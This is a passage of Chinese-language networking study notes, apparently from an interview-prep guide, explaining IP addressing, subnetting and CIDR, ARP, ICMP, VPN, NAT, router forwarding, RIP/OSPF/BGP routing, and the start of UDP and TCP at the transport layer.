
IP 地址编址方式
IP 地址的编址方式经历了三个历史阶段:
- 分类
- 子网划分
- 无分类
1. 分类
由两部分组成,网络号和主机号,其中不同分类具有不同的网络号长度,并且是固定的。
IP 地址 ::= {< 网络号 >, < 主机号 >}

2. 子网划分
通过在主机号字段中拿一部分作为子网号,把两级 IP 地址划分为三级 IP 地址。
IP 地址 ::= {< 网络号 >, < 子网号 >, < 主机号 >}
要使用子网,必须配置子网掩码。一个 B 类地址的默认子网掩码为 255.255.0.0,如果 B 类地址的子网占两个比特,那么子网掩码为 11111111 11111111 11000000 00000000,也就是 255.255.192.0。
注意,外部网络看不到子网的存在。
3. 无分类
无分类编址 CIDR 消除了传统 A 类、B 类和 C 类地址以及划分子网的概念,使用网络前缀和主机号来对 IP 地址进行编码,网络前缀的长度可以根据需要变化。
IP 地址 ::= {< 网络前缀号 >, < 主机号 >}
CIDR 的记法上采用在 IP 地址后面加上网络前缀长度的方法,例如 128.14.35.7/20 表示前 20 位为网络前缀。
CIDR 的地址掩码可以继续称为子网掩码,子网掩码首 1 长度为网络前缀的长度。
一个 CIDR 地址块中有很多地址,一个 CIDR 表示的网络就可以表示原来的很多个网络,并且在路由表中只需要一个路由就可以代替原来的多个路由,减少了路由表项的数量。把这种通过使用网络前缀来减少路由表项的方式称为路由聚合,也称为 构成超网 。
在路由表中的项目由“网络前缀”和“下一跳地址”组成,在查找时可能会得到不止一个匹配结果,应当采用最长前缀匹配来确定应该匹配哪一个。
地址解析协议 ARP
网络层实现主机之间的通信,而链路层实现具体每段链路之间的通信。因此在通信过程中,IP 数据报的源地址和目的地址始终不变,而 MAC 地址随着链路的改变而改变。

ARP 实现由 IP 地址得到 MAC 地址。

每个主机都有一个 ARP 高速缓存,里面有本局域网上的各主机和路由器的 IP 地址到 MAC 地址的映射表。
如果主机 A 知道主机 B 的 IP 地址,但是 ARP 高速缓存中没有该 IP 地址到 MAC 地址的映射,此时主机 A 通过广播的方式发送 ARP 请求分组,主机 B 收到该请求后会发送 ARP 响应分组给主机 A 告知其 MAC 地址,随后主机 A 向其高速缓存中写入主机 B 的 IP 地址到 MAC 地址的映射。

网际控制报文协议 ICMP
ICMP 是为了更有效地转发 IP 数据报和提高交付成功的机会。它封装在 IP 数据报中,但是不属于高层协议。

ICMP 报文分为差错报告报文和询问报文。

1. Ping
Ping 是 ICMP 的一个重要应用,主要用来测试两台主机之间的连通性。
Ping 的原理是通过向目的主机发送 ICMP Echo 请求报文,目的主机收到之后会发送 Echo 回答报文。Ping 会根据时间和成功响应的次数估算出数据包往返时间以及丢包率。
2. Traceroute
Traceroute 是 ICMP 的另一个应用,用来跟踪一个分组从源点到终点的路径。
Traceroute 发送的 IP 数据报封装的是无法交付的 UDP 用户数据报,并由目的主机发送终点不可达差错报告报文。
- 源主机向目的主机发送一连串的 IP 数据报。第一个数据报 P1 的生存时间 TTL 设置为 1,当 P1 到达路径上的第一个路由器 R1 时,R1 收下它并把 TTL 减 1,此时 TTL 等于 0,R1 就把 P1 丢弃,并向源主机发送一个 ICMP 时间超过差错报告报文;
- 源主机接着发送第二个数据报 P2,并把 TTL 设置为 2。P2 先到达 R1,R1 收下后把 TTL 减 1 再转发给 R2,R2 收下后也把 TTL 减 1,由于此时 TTL 等于 0,R2 就丢弃 P2,并向源主机发送一个 ICMP 时间超过差错报文。
- 不断执行这样的步骤,直到最后一个数据报刚刚到达目的主机,主机不转发数据报,也不把 TTL 值减 1。但是因为数据报封装的是无法交付的 UDP,因此目的主机要向源主机发送 ICMP 终点不可达差错报告报文。
- 之后源主机知道了到达目的主机所经过的路由器 IP 地址以及到达每个路由器的往返时间。
虚拟专用网 VPN
由于 IP 地址的紧缺,一个机构能申请到的 IP 地址数往往远小于本机构所拥有的主机数。并且一个机构并不需要把所有的主机接入到外部的互联网中,机构内的计算机可以使用仅在本机构有效的 IP 地址(专用地址)。
有三个专用地址块:
- 10.0.0.0 ~ 10.255.255.255
- 172.16.0.0 ~ 172.31.255.255
- 192.168.0.0 ~ 192.168.255.255
VPN 使用公用的互联网作为本机构各专用网之间的通信载体。专用指机构内的主机只与本机构内的其它主机通信;虚拟指好像是,而实际上并不是,它有经过公用的互联网。
下图中,场所 A 和 B 的通信经过互联网,如果场所 A 的主机 X 要和另一个场所 B 的主机 Y 通信,IP 数据报的源地址是 10.1.0.1,目的地址是 10.2.0.3。数据报先发送到与互联网相连的路由器 R1,R1 对内部数据进行加密,然后重新加上数据报的首部,源地址是路由器 R1 的全球地址 125.1.2.3,目的地址是路由器 R2 的全球地址 194.4.5.6。路由器 R2 收到数据报后将数据部分进行解密,恢复原来的数据报,此时目的地址为 10.2.0.3,就交付给 Y。

网络地址转换 NAT
专用网内部的主机使用本地 IP 地址又想和互联网上的主机通信时,可以使用 NAT 来将本地 IP 转换为全球 IP。
在以前,NAT 将本地 IP 和全球 IP 一一对应,这种方式下拥有 n 个全球 IP 地址的专用网内最多只可以同时有 n 台主机接入互联网。为了更有效地利用全球 IP 地址,现在常用的 NAT 转换表把传输层的端口号也用上了,使得多个专用网内部的主机共用一个全球 IP 地址。使用端口号的 NAT 也叫做网络地址与端口转换 NAPT。

路由器的结构
路由器从功能上可以划分为:路由选择和分组转发。
分组转发结构由三个部分组成:交换结构、一组输入端口和一组输出端口。

路由器分组转发流程
- 从数据报的首部提取目的主机的 IP 地址 D,得到目的网络地址 N。
- 若 N 就是与此路由器直接相连的某个网络地址,则进行直接交付;
- 若路由表中有目的地址为 D 的特定主机路由,则把数据报传送给表中所指明的下一跳路由器;
- 若路由表中有到达网络 N 的路由,则把数据报传送给路由表中所指明的下一跳路由器;
- 若路由表中有一个默认路由,则把数据报传送给路由表中所指明的默认路由器;
- 报告转发分组出错。

路由选择协议
路由选择协议都是自适应的,能随着网络通信量和拓扑结构的变化而自适应地进行调整。
互联网可以划分为许多较小的自治系统 AS,一个 AS 可以使用一种和别的 AS 不同的路由选择协议。
可以把路由选择协议划分为两大类:
- 自治系统内部的路由选择:RIP 和 OSPF
- 自治系统间的路由选择:BGP
1. 内部网关协议 RIP
RIP 是一种基于距离向量的路由选择协议。距离是指跳数,直接相连的路由器跳数为 1。跳数最多为 15,超过 15 表示不可达。
RIP 按固定的时间间隔仅和相邻路由器交换自己的路由表,经过若干次交换之后,所有路由器最终会知道到达本自治系统中任何一个网络的最短距离和下一跳路由器地址。
距离向量算法:
- 对地址为 X 的相邻路由器发来的 RIP 报文,先修改报文中的所有项目,把下一跳字段中的地址改为 X,并把所有的距离字段加 1;
- 对修改后的 RIP 报文中的每一个项目,进行以下步骤:
- 若原来的路由表中没有目的网络 N,则把该项目添加到路由表中;
- 否则:若下一跳路由器地址是 X,则把收到的项目替换原来路由表中的项目;否则:若收到的项目中的距离 d 小于路由表中的距离,则进行更新(例如原始路由表项为 Net2, 5, P,新表项为 Net2, 4, X,则更新);否则什么也不做。
- 若 3 分钟还没有收到相邻路由器的更新路由表,则把该相邻路由器标为不可达,即把距离置为 16。
RIP 协议实现简单,开销小。但是 RIP 能使用的最大距离为 15,限制了网络的规模。并且当网络出现故障时,要经过比较长的时间才能将此消息传送到所有路由器。
2. 内部网关协议 OSPF
开放最短路径优先 OSPF,是为了克服 RIP 的缺点而开发出来的。
开放表示 OSPF 不受某一家厂商控制,而是公开发表的;最短路径优先表示使用了 Dijkstra 提出的最短路径算法 SPF。
OSPF 具有以下特点:
- 向本自治系统中的所有路由器发送信息,这种方法是洪泛法。
- 发送的信息就是与相邻路由器的链路状态,链路状态包括与哪些路由器相连以及链路的度量,度量用费用、距离、时延、带宽等来表示。
- 只有当链路状态发生变化时,路由器才会发送信息。
所有路由器都具有全网的拓扑结构图,并且是一致的。相比于 RIP,OSPF 的更新过程收敛的很快。
3. 外部网关协议 BGP
BGP(Border Gateway Protocol,边界网关协议)
AS 之间的路由选择很困难,主要是由于:
- 互联网规模很大;
- 各个 AS 内部使用不同的路由选择协议,无法准确定义路径的度量;
- AS 之间的路由选择必须考虑有关的策略,比如有些 AS 不愿意让其它 AS 经过。
BGP 只能寻找一条比较好的路由,而不是最佳路由。
每个 AS 都必须配置 BGP 发言人,通过在两个相邻 BGP 发言人之间建立 TCP 连接来交换路由信息。

微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

传输层
网络层只把分组发送到目的主机,但是真正通信的并不是主机而是主机中的进程。传输层提供了进程间的逻辑通信,传输层向高层用户屏蔽了下面网络层的核心细节,使应用程序看起来像是在两个传输层实体之间有一条端到端的逻辑通信信道。
UDP 和 TCP 的特点
- 用户数据报协议 UDP(User Datagram Protocol)是无连接的,尽最大可能交付,没有拥塞控制,面向报文(对于应用程序传下来的报文不合并也不拆分,只是添加 UDP 首部),支持一对一、一对多、多对一和多对多的交互通信。
- 传输控制协议 TCP(Transmission Control Protocol)是面向连接的,提供可靠交付,有流量控制,拥塞控制,提供全双工通信,面向字节流(把应用层传下来的报文看成字节流,把字节流组织成大小不等的数据块),每一条 TCP 连接只能是点对点的(一对一)。
UDP 首部格式

首部字段只有 8 个字节,包括源端口、目的端口、长度、检验和。12 字节的伪首部是为了计算检验和临时添加的。
TCP 首部格式
